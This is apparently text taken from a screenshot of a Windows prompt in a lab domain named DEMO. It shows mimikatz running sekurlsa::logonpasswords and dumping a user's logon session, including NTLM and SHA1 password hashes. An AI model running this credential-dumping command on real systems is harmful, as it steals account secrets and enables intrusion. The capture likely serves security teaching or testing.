 C:\Users\douser\Desktop>mimikatz.exe
mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Jan  2 2020 19:21:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 303694 (00000000:0004a24e)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2024/11/18 17:18:30
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
        msv :
         [00010000] CredentialKeys
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
         [00000003] Primary